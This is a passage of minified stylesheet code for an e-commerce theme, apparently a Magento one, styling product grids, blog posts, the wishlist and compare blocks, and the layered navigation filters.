500ms ease;backface-visibility:hidden;color:#727171;border-color:#fff;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#fff;border-color:#000;background:#000}.product-list-style-17 .button-hover-wrap .tocart:focus,.product-list-style-17 .button-hover-wrap .tocompare:focus,.product-list-style-17 .button-hover-wrap .action.towishlist:focus,.product-list-style-17 .button-hover-wrap .qs-button:focus,.product-list-style-17 .button-hover-wrap a.qs-button:focus,.product-list-style-17 .button-hover-wrap .tocart:active,.product-list-style-17 .button-hover-wrap .tocompare:active,.product-list-style-17 .button-hover-wrap .action.towishlist:active,.product-list-style-17 .button-hover-wrap .qs-button:active,.product-list-style-17 .button-hover-wrap a.qs-button:active,.product-list-style-17 .button-hover-wrap .tocart:hover,.product-list-style-17 .button-hover-wrap .tocompare:hover,.product-list-style-17 .button-hover-wrap .action.towishlist:hover,.product-list-style-17 .button-hover-wrap .qs-button:hover,.product-list-style-17 .button-hover-wrap a.qs-button:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-17 .button-hover-wrap .tocart span,.product-list-style-17 .button-hover-wrap .tocompare span,.product-list-style-17 .button-hover-wrap .action.towishlist span,.product-list-style-17 .button-hover-wrap .qs-button span,.product-list-style-17 .button-hover-wrap a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-17 .button-hover-wrap .tocart:hover,.product-list-style-17 .button-hover-wrap .tocompare:hover,.product-list-style-17 .button-hover-wrap .action.towishlist:hover,.product-list-style-17 .button-hover-wrap .qs-button:hover,.product-list-style-17 .button-hover-wrap a.qs-button:hover{color:#000;border-color:#000;background:#fff}.product-list-style-17 .button-hover-wrap .tocart span,.product-list-style-17 .button-hover-wrap .tocompare span,.product-list-style-17 .button-hover-wrap .action.towishlist span,.product-list-style-17 .button-hover-wrap .qs-button span,.product-list-style-17 .button-hover-wrap a.qs-button span{display:none}.rtl-layout .product-list-style-17 .button-hover-wrap .tocart,.rtl-layout .product-list-style-17 .button-hover-wrap .tocompare,.rtl-layout .product-list-style-17 .button-hover-wrap .action.towishlist,.rtl-layout .product-list-style-17 .button-hover-wrap .qs-button,.rtl-layout .product-list-style-17 .button-hover-wrap a.qs-button{margin-right:0;margin-left:10px}.product-list-style-17 .button-hover-wrap .tocart label{display:none}.rtl-layout .product-list-style-17 .button-hover-wrap .tocart{margin-left:0}.product-list-style-17 .button-hover-wrap .tocart:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f07a";font-size:14px;vertical-align:middle}.product-list-style-17 .tocompare{margin-right:0 !important}.product-list-style-17 .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0ec";font-size:14px;vertical-align:middle}.product-list-style-17 .action.towishlist:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004";font-size:14px;vertical-align:middle}.product-list-style-17 .qs-button:before,.product-list-style-17 a.qs-button:before{line-height:unset}.product-list-style-17 .qs-button:hover,.product-list-style-17 a.qs-button:hover{box-shadow:none}.product-list-style-17 .products.list.items .action.towishlist:before,.product-list-style-17 .table-comparison .action.towishlist:before{display:none}.rtl-layout .product-list-style-17 .cart-wrap .cart-wrap{margin-left:10px}.product-list-style-17 .product-image-container{position:relative}.product-list-style-17 .price-box{margin-bottom:0}.product-list-style-17 .price-box .price{font-size:14px;font-weight:500}.product-list-style-17 .price-box .old-price{margin:0 7px;float:none}.product-list-style-17 .product-reviews-summary{display:inline-block;margin:5px 0}.product-list-style-17 .product-reviews-summary .rating-summary{margin:0;padding:0}.product-list-style-17 .product-reviews-summary .reviews-actions{display:none}.product-list-style-17 .product-item:hover .button-hover-wrap{transform:translateY(0);opacity:1}}@media only screen and (min-width: 768px) and (max-width: 1199px){.product-list-style-17 .product-item-details{margin-top:0;margin-bottom:15px}.product-list-style-17 .products-grid{margin:0 !important}.product-list-style-17 .products-grid .product-item{margin:10px !important;width:-moz-calc( (100%/3) - 20px ) !important;width:-webkit-calc( (100%/3) - 20px ) !important;width:-o-calc( (100%/3) - 20px ) !important;width:calc( (100%/3) - 20px ) !important}.product-list-style-17 .products-grid .cdz-ajax-trigger.md-button{margin-top:30px}}@media only screen and (max-width: 767px){.product-list-style-17 .product-item .product-item-name{margin:0}.product-list-style-17 .product-item-details{margin-top:0;margin-bottom:15px}.product-list-style-17 .product-item-actions{margin-top:10px}.product-list-style-17 .grid.products-grid>.actions{margin-left:-10px}.rtl-layout .product-list-style-17 .grid.products-grid>.actions{margin-right:-10px}}.tab-content .products{margin-top:25px}.box-cate-link{padding:0;margin:0}.cdz-banner img{width:100%}body.rtl-layout.page-layout-2columns-right .sidebar-additional{padding-left:0;padding-right:20px}.post-list{list-style:none;padding:0}.blog-index-index .page-title{padding-bottom:5px;position:relative;margin-bottom:25px;display:inline-block}.blog-index-index .page-title:after{height:3px;width:100%;content:"";bottom:0;position:absolute;left:0;background:#727171}.rtl-layout .blog-index-index .page-title:after{right:0;left:auto}.sidebar .blog-search.block .block-content{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.sidebar .blog-search .form{position:relative}.sidebar .blog-search .field.search{margin:0}.sidebar .blog-search .field.search label{display:none}.sidebar .blog-search .actions{position:absolute;top:0;right:7px;height:100%;align-items:center;display:flex}.sidebar .blog-search .actions .action.search{padding:0;width:30px;height:30px;line-height:30px;border:0px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden}.sidebar .blog-search .actions .action.search span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.sidebar .blog-search .actions .action.search:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";font-size:15px;vertical-align:middle;transition:.2s ease;backface-visibility:hidden;color:#000}.sidebar .blog-search .actions .action.search:hover{border:0;background:transparent}.sidebar .blog-search .actions .action.search:hover:before{transform:rotate(360deg)}.rtl-layout .sidebar .blog-search .actions{right:auto;left:0}.sidebar .accordion,.sidebar .tagclaud-hld{background:#ffffff;list-style:none;padding:0;-webkit-border-radius:0 0 0px 0px;-moz-border-radius:0 0 0px 0px;border-radius:0 0 0px 0px}.sidebar .accordion .level-top{position:relative;padding:5px 0;margin-bottom:5px}.sidebar .accordion .level-top>ul{padding-top:15px}.sidebar .accordion .level-top a{display:block;direction:ltr}.sidebar .accordion .level-top.parent.active .menu-toggle:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b3";font-size:11px;speak:none}.sidebar .accordion li{position:relative}.sidebar .accordion .menu-toggle{position:absolute;right:0;top:0;cursor:pointer;width:25px;height:25px;line-height:25px;text-align:center}.sidebar .accordion .menu-toggle:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b4";font-size:11px;speak:none}.rtl-layout .sidebar .accordion .menu-toggle{right:auto;left:0}.sidebar .block-recent-posts .item{padding:7px 0;margin-bottom:5px;border-bottom:1px dashed #e9eaec}.sidebar .block-recent-posts .item:last-child{border-bottom:0}.sidebar .block-archive .item{padding:5px}.sidebar .block-archive .item a{display:block}.sidebar .block-tagclaud span{padding:3px 5px}.sidebar .block-tagclaud span.largest{font-size:26px}.sidebar .block-tagclaud span.small{font-size:20px}.sidebar .block-tagclaud span.smallest{font-size:12px}.blog-post-view .page-title{display:inline-block;padding-bottom:5px;margin-bottom:25px;position:relative}.blog-post-view .page-title:after{height:3px;width:100px;content:"";bottom:0;position:absolute;left:0;background:#727171}.blog-post-view.rtl-layout .page-title:after{right:0;left:auto}.post-view .post-holder{padding:20px;margin-bottom:20px}.post-view .post-top{position:relative}.post-view .post-header{position:relative;border-bottom:1px dashed #e9eaec;padding:20px 0;margin-bottom:20px}.post-view .post-info .item{display:inline-block;margin-right:15px;margin-bottom:5px;padding:0 0 0 20px;position:relative}.rtl-layout .post-view .post-info .item{margin:0 0 0 15px;padding:0 20px 0 0}.post-view .post-info .item .label{display:none}.post-view .post-info .item:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f017";font-size:14px;vertical-align:middle;margin:0 3px;position:absolute;top:0;left:0}.rtl-layout .post-view .post-info .item:before{left:auto;right:0}.post-view .post-info .item.post-date:before{top:2px}.post-view .post-info .item.post-author:before{content:"\f2c0"}.post-view .post-info .item.post-categories:before{content:"\f114";top:2px}.post-view .post-info .item.post-tags:before{content:"\f02b"}.post-view .post-content{font-size:16px}.post-view .post-content p{font-size:16px}.post-view .block.comments .c-replyform{margin:0}.post-view .block.comments .c-replyform.no-active textarea{border:1px solid #e9eaec}.post-view .block.comments .c-btn-hld input{padding:0 10px;background:transparent;border:1px solid #e9eaec}.post-view .block.comments .c-btn-hld button{color:#fff;border-color:#000;background:#000;padding:7px 15px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.post-view .block.comments .c-btn-hld button:hover{color:#000;border-color:#000;background:#fff}.post-view .block.comments .c-post .p-name{color:#727171}.post-view .block.comments .c-post .p-actions a{color:#727171}.post-view .post-nextprev-hld .next-link{float:right}.rtl-layout .post-view .post-nextprev-hld .next-link{float:left}.post-view .post-nextprev-hld .prev-link{float:left}.rtl-layout .post-view .post-nextprev-hld .prev-link{float:right}.post-view .post-gallery{margin-bottom:15px}.post-view .post-gallery .owl-nav [class*='owl-']{top:-moz-calc( (100% - 40px )/2 );top:-webkit-calc( (100% - 40px )/2 );top:-o-calc( (100% - 40px )/2 );top:calc( (100% - 40px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.post-view .post-gallery .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.post-view .post-gallery .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.post-view .post-gallery .owl-nav [class*='owl-'].disabled{opacity:0}.rtl-layout .post-view .post-gallery .owl-nav [class*='owl-'].owl-next{right:auto;left:0;transform:translate(-150%)}.rtl-layout .post-view .post-gallery .owl-nav [class*='owl-'].owl-prev{left:auto;right:0;transform:translate(150%)}.post-view .post-gallery:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.post-view .post-gallery:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.post-view .post-gallery:hover .owl-nav [class*='owl-'].owl-prev,.post-view .post-gallery:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.rtl-layout .post-view .post-gallery:hover .owl-nav [class*='owl-'].owl-prev,.rtl-layout .post-view .post-gallery:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px)}.post-view .post-gallery .owl-nav [class*='owl-']{width:40px;height:40px;line-height:38px}@media only screen and (min-width: 768px){.post-view .addthis_toolbox{position:absolute;right:0}.rtl-layout .post-view .addthis_toolbox{right:auto;left:0}.post-view .post-info{padding-right:90px}.rtl-layout .post-view .post-info{padding:0 0 0 90px}.post-view .post-nextprev-hld .link-wrap{position:fixed;top:50%;z-index:3;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:hidden;padding:10px;width:30px;max-height:100px;background-color:rgba(1,1,1,0.5);-webkit-transition:width .4s,background-color .4s;transition:width .4s,background-color .4s;-webkit-transition-timing-function:cubic-bezier(.7, 0, .3, 1);transition-timing-function:cubic-bezier(.7, 0, .3, 1)}.post-view .post-nextprev-hld .link-wrap .nextprev-link{display:inline-block}.post-view .post-nextprev-hld .link-wrap .post-thumb{opacity:0;width:335px}.post-view .post-nextprev-hld .link-wrap .icon-wrap{font-size:0;text-align:center;display:inline-block;color:#ffffff;position:absolute;height:100%;top:0;padding:35px 5px}.post-view .post-nextprev-hld .link-wrap .arrow-post-title{margin:0 10px;color:#ffffff;font-size:14px;font-weight:500;display:inline-block;max-width:210px;vertical-align:middle;transition:all 500ms ease;backface-visibility:hidden}.post-view .post-nextprev-hld .link-wrap .arrow-post-title:hover{color:#727171}.post-view .post-nextprev-hld .link-wrap.prev{left:0}.rtl-layout .post-view .post-nextprev-hld .link-wrap.prev{left:auto;right:0}.post-view .post-nextprev-hld .link-wrap.prev .icon-wrap{left:0}.rtl-layout .post-view .post-nextprev-hld .link-wrap.prev .icon-wrap{left:auto;right:0}.post-view .post-nextprev-hld .link-wrap.prev .icon-wrap:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e974";font-size:18px;speak:none}.post-view .post-nextprev-hld .link-wrap.prev .post-thumb{text-align:right;float:right}.rtl-layout .post-view .post-nextprev-hld .link-wrap.prev .post-thumb{text-align:left;float:left}.rtl-layout .post-view .post-nextprev-hld .link-wrap.prev .icon-wrap{left:auto;right:0}.rtl-layout .post-view .post-nextprev-hld .link-wrap.prev .icon-wrap:before{content:"\e991"}.post-view .post-nextprev-hld .link-wrap.next{right:0}.rtl-layout .post-view .post-nextprev-hld .link-wrap.next{left:0;right:auto}.post-view .post-nextprev-hld .link-wrap.next .icon-wrap{right:0}.rtl-layout .post-view .post-nextprev-hld .link-wrap.next .icon-wrap{left:0;right:auto}.post-view .post-nextprev-hld .link-wrap.next .icon-wrap:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e991";font-size:18px;speak:none}.post-view .post-nextprev-hld .link-wrap.next .post-thumb{text-align:left;float:left}.rtl-layout .post-view .post-nextprev-hld .link-wrap.next .post-thumb{text-align:right;float:right}.rtl-layout .post-view .post-nextprev-hld .link-wrap.next .icon-wrap{right:auto;left:0}.rtl-layout .post-view .post-nextprev-hld .link-wrap.next .icon-wrap:before{content:"\e974"}.post-view .post-nextprev-hld .link-wrap:hover{width:375px;background:#282828}.post-view .post-nextprev-hld .link-wrap:hover .post-thumb{opacity:1}.post-view .post-nextprev-hld .post-thumb .nextprev-img{display:inline-block;width:100px;min-height:70px;padding:0 !important;vertical-align:middle}}@media only screen and (max-width: 767px){.post-view .post-header{padding:5px 0;margin-bottom:10px}.post-view .post-content{font-size:15px}.post-view .post-content p{font-size:15px}.post-view .post-thumb{display:none}.post-view .post-nextprev-hld{margin-bottom:20px}.post-view .link-wrap{display:inline-block}.post-view .link-wrap .icon-wrap{position:relative}.post-view .link-wrap .icon-wrap:before{position:absolute;top:0}.post-view .link-wrap.prev{float:left}.post-view .link-wrap.prev .icon-wrap{padding-left:20px}.post-view .link-wrap.prev .icon-wrap:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f100";font-size:15px;vertical-align:middle;left:0}.post-view .link-wrap.next{float:right}.post-view .link-wrap.next .icon-wrap{padding-right:20px}.post-view .link-wrap.next .icon-wrap:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f101";font-size:15px;vertical-align:middle;right:0}}.post-bottom .block.related{padding:0;box-shadow:none;-moz-box-shadow:none}.post-bottom .block.related .block-title.title{margin-bottom:15px !important}.post-bottom .block.related .block-title.title strong{position:relative;padding-bottom:3px}.post-bottom .block.related .block-title.title strong:after{content:"";position:absolute;bottom:0;left:0;width:100px;height:3px;background:#727171}.rtl-layout .post-bottom .block.related .block-title.title strong:after{left:auto;right:0}.post-bottom .block.related ol,.post-bottom .block.related ul{padding:0 0 0 15px}.rtl-layout .post-bottom .block.related ol,.rtl-layout .post-bottom .block.related ul{padding:0 15px 0 0}.post-comments .fb_iframe_widget_fluid_desktop iframe{width:100% !important}.post-list li{padding:15px;margin:0 0 15px}.post-list li img{transition:all 500ms ease;backface-visibility:hidden}.post-list li:hover:hover img{transform:scale(1.1, 1.1)}.post-list .post-info-panel{height:100%;position:relative;display:flex;flex-direction:column}.post-list .post-header{position:relative}.post-list .post-title .post-item-link{color:#000}.post-list .post-title .post-item-link:active,.post-list .post-title .post-item-link:focus,.post-list .post-title .post-item-link:visited{color:#000}.post-list .post-title .post-item-link:hover{color:#727171}.post-list .post-info .item{display:inline-block;margin-right:15px;margin-bottom:5px;padding:0 0 0 20px;position:relative}.rtl-layout .post-list .post-info .item{margin:0 0 0 15px;padding:0 20px 0 0}.post-list .post-info .item .label{display:none}.post-list .post-info .item:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f017";font-size:14px;vertical-align:middle;margin:0 3px;position:absolute;top:0;left:0}.rtl-layout .post-list .post-info .item:before{left:auto;right:0}.post-list .post-info .item.post-date:before{top:2px}.post-list .post-info .item.post-author:before{content:"\f2c0";font-size:13px}.post-list .post-info .item.post-categories:before{content:"\f114"}.post-list .post-info .item.post-tags:before{content:"\f02b"}.post-list .post-content{padding:10px 0}.post-list .post-footer{margin-top:auto;padding:10px 0 0;border-top:1px dashed #e9eaec}.post-list .addthis_toolbox{display:inline-block;float:right}.rtl-layout .post-list .addthis_toolbox{float:left}@media only screen and (min-width: 768px){.post-list .post-inner{display:flex;align-items:stretch}.post-list .post-date{position:absolute;top:0;right:0;border:2px solid #e9eaec;padding:5px 10px 4px}.rtl-layout .post-list .post-date{left:0;right:auto}.post-list .post-title{padding-right:100px}.rtl-layout .post-list .post-title{padding-left:100px;padding-right:0}}@media only screen and (max-width: 767px){.post-ftimg-hld{margin-bottom:15px}}.block-reorder .product-item{position:relative;padding-left:20px}.block-reorder .product-item .field.item{position:absolute;left:0}@media only screen and (min-width: 768px){.block-reorder .product-item .field.item{top:-2px}}.rtl-layout .block-reorder .product-item .field.item{left:auto;right:0}.block-reorder .product-items-names .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:10px}.block-reorder .actions-toolbar{max-width:100%;margin-bottom:0}.block-reorder .actions-toolbar .secondary .action.view{text-transform:uppercase;font-style:italic;border-bottom:1px solid;color:#000}.block-reorder .actions-toolbar .secondary .action.view:hover{color:#727171;text-decoration:none}.block-reorder .actions-toolbar .primary{display:inline-block}@media only screen and (max-width: 767px){.block-reorder .actions-toolbar .primary{display:inline-block;float:none;margin-right:20px;vertical-align:baseline}.rtl-layout .block-reorder .actions-toolbar .primary{margin-left:20px;margin-right:0}.block-reorder .actions-toolbar .secondary{float:none;display:inline-block}}.block-compare .block-title .counter{text-transform:capitalize;font-weight:normal;font-style:italic;color:#000;font-size:80%}.block-compare .block-title .counter:before{content:'('}.block-compare .block-title .counter:after{content:')'}.block-compare .product-items-names .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:10px}.block-compare .product-item .product-item-name{margin-left:25px}.rtl-layout .block-compare .product-item .product-item-name{margin-right:25px;margin-left:0}.block-compare .action.delete{right:auto;left:0;top:0px;width:18px;height:18px;color:#000;text-align:center;transition:all 500ms ease;backface-visibility:hidden}.rtl-layout .block-compare .action.delete{right:0;left:auto}.block-compare .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#000;line-height:18px}.block-compare .action.delete:hover{color:#ffffff;background:#727171;border-color:#727171}.block-compare .action.delete:hover:before{color:#ffffff}.block-compare .actions-toolbar .action.compare{color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.block-compare .actions-toolbar .action.compare:focus,.block-compare .actions-toolbar .action.compare:active,.block-compare .actions-toolbar .action.compare:hover{color:#fff;border-color:#727171;background:#727171}.block-compare .actions-toolbar .secondary{margin-top:7px}.block-compare .actions-toolbar .secondary .action.clear{text-transform:uppercase;font-style:italic;border-bottom:1px solid;color:#000}.block-compare .actions-toolbar .secondary .action.clear:hover{color:#727171;text-decoration:none}.block-wishlist .block-title .counter{text-transform:capitalize;font-weight:normal;font-style:italic;color:#000;font-size:80%}.block-wishlist .block-title .counter:before{content:'('}.block-wishlist .block-title .counter:after{content:')'}.block-wishlist .action.delete{top:0px;width:18px;height:18px;line-height:16px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;text-align:center;transition:all 500ms ease;backface-visibility:hidden}.rtl-layout .block-wishlist .action.delete{right:0;left:auto}.block-wishlist .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#000;line-height:18px}.block-wishlist .action.delete:hover{color:#ffffff;background:#727171;border-color:#727171}.block-wishlist .action.delete:hover:before{color:#ffffff}.block-wishlist .product-items .product-item-photo{position:absolute !important}.block-wishlist .product-items .product-item-details{margin-left:90px}.block-wishlist .product-items .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:15px;margin-bottom:15px}.block-wishlist .product-items .product-item .product-item-name{height:35px;overflow:hidden}.block-wishlist .product-items .product-item .price-box{margin:0}.block-wishlist .product-items .product-item .price-box .price{font-size:15px}.block-wishlist .product-items .product-item .product-item-actions{clear:none;margin-top:5px}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary{border:0;background:transparent;color:#000;padding:0;font-weight:normal;border-bottom:1px solid;border-radius:0}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary:hover{color:#727171}.block-wishlist .actions-toolbar{overflow:hidden}.block-wishlist .actions-toolbar .primary{float:right}.rtl-layout .block-wishlist .actions-toolbar .primary{float:left}.block-wishlist .actions-toolbar .action.details{text-transform:uppercase;font-style:italic;border-bottom:1px solid}.block-wishlist .actions-toolbar .action.details:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e971';font-size:12px;speak:none;margin-right:5px;font-weight:bold}.rtl-layout .block-wishlist .actions-toolbar .action.details:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e972';font-size:12px;speak:none;margin-right:0px;margin-left:5px}.block-wishlist .actions-toolbar .action.details:hover{color:#727171;text-decoration:none}.block.filter .options dt{margin:10px 0}.block.filter .options .items .item{border-bottom:1px dashed #e9eaec;padding:8px 0}.block.filter .options .items .item span.count{float:right}@media only screen and (max-width: 767px){.block-wishlist .product-items .product-item{padding:0 0 15px}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary{width:auto}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary:before{display:none}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary span{font-size:12px;text-indent:0;display:inline-block}.block-wishlist .product-items .product-item-name{white-space:inherit}.block-wishlist .product-items .product-item-details{text-align:left}.block-wishlist .actions-primary{text-align:left}}.sidebar .block.filter .swatch-attribute-options{display:block}.block.filter .block-subtitle{text-transform:uppercase;font:500 16px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;color:#000;border-bottom:1px solid #e9eaec;padding-bottom:10px;display:block;margin-bottom:0}.block.filter .filter-options .filter-options-item{border-bottom:1px dashed #e9eaec;padding-bottom:15px}.block.filter .filter-options .filter-options-item:last-child{border:none;padding-bottom:0}.block.filter .filter-options .filter-options-item .filter-options-title{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;cursor:pointer;margin:0;padding:15px 40px 0 0;position:relative;text-transform:uppercase;word-break:break-all;font-weight:600}.rtl-layout .block.filter .filter-options .filter-options-item .filter-options-title{padding:15px 0 0 40px}.block.filter .filter-options .filter-options-item .filter-options-title:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e991';font-size:12px;speak:none;position:absolute;top:17px;right:0;transition:all 500ms ease;backface-visibility:hidden}.rtl-layout .block.filter .filter-options .filter-options-item .filter-options-title:before{right:auto;left:0;content:'\e974'}.block.filter .filter-options .filter-options-item.active .filter-options-title:before{transform:rotate(90deg)}.block.filter .filter-options .filter-options-content{margin:15px 0 0}.block.filter .filter-options .filter-options-content .item{margin-bottom:10px}.block.filter .filter-options .filter-options-content .item:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:14px;vertical-align:middle}.rtl-layout .block.filter .filter-options .filter-options-content .item:before{content:'\f104'}.block.filter .filter-options .filter-options-content .count{color:#858585;border:1px solid #858585;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;height:15px;line-height:13px;font-size:10px;padding:0 2px;margin-left:2px;vertical-align:text-top;opacity:.5;font-family:arial;min-width:15px;text-align:center}.block.filter .filter-options .filter-options-content .count:before,.block.filter .filter-options .filter-options-content .count:after{display:none}.block.filter .filter-options .filter-options-content .price-slider-container{padding:10px 5px;display:inline-block;width:100%}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap{float:left;margin-top:10px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>div,.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>span{float:left;line-height:38px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .delimiter{margin:0 5px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .control{position:relative}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap input{width:50px;text-align:center}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap+.action{float:right;margin-top:10px}.block.filter .block-subtitle.filter-current-subtitle{border:0}.block.filter .filter-current .items{overflow:hidden;border:0;background:#f9f9f9;padding:10px;margin-bottom:10px}.block.filter .items .filter-label{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;margin-bottom:10px}.block.filter .items .action.remove{width:18px;height:18px;line-height:16px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;text-align:center;display:inline-block;vertical-align:top;transition:all 500ms ease;backface-visibility:hidden}.block.filter .items .action.remove span{display:none}.block.filter .items .action.remove:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#000;line-height:18px !important}.block.filter .items .action.remove:hover{color:#ffffff;background:#727171;border-color:#727171}.block.filter .items .action.remove:hover:before{color:#ffffff}.block.filter .block-actions .action.clear{text-transform:uppercase;border:1px solid;padding:5px 10px;display:inline-block;vertical-align:top;color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.block.filter .block-actions .action.clear:focus,.block.filter .block-actions .action.clear:active,.block.filter .block-actions .action.clear:hover{color:#000;border-color:#000;background:#fff}.page-layout-1column .block.filter{margin-bottom:0}.page-layout-1column .block.filter .filter-content{padding:0;margin-top:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.page-layout-1column .block.filter.active .filter-content{margin-bottom:20px;padding:20px !important;border:1px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit}.page-layout-1column .block.filter .filter-title{text-align:right;border:0}.page-layout-1column .block.filter .filter-title strong{display:inline-block;border:1px solid;box-shadow:none;-moz-box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;padding:5px 10px;text-transform:uppercase;cursor:pointer;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.page-layout-1column .block.filter .filter-title strong:focus,.page-layout-1column .block.filter .filter-title strong:active,.page-layout-1column .block.filter .filter-title strong:hover{color:#000;border-color:#000;background:#fff}.page-layout-1column .block.filter .filter-title strong:before{margin-right:10px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';font-size:14px;vertical-align:middle}.page-layout-1column .block.filter .filter-title strong:before.rtl-layout .page-layout-1column .block.filter .filter-title strong:before{margin-right:0;margin-left:10px}@media only screen and (max-width: 767px){.sidebar .block.filter:not(.account-nav){background:transparent;padding:0;border:0}.sidebar .block.filter:not(.account-nav) .block-title strong:after{display:none}.sidebar .block.filter{box-shadow:none !important;-moz-box-shadow:none !important;margin-bottom:0 !important}.sidebar .block.filter .filter-content{padding:0;margin-top:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 